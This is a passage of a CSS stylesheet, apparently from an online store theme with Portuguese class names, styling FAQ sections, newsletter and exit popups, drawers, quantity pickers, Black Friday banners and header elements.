	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
    background-color: var(--discount-percentage-background);
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}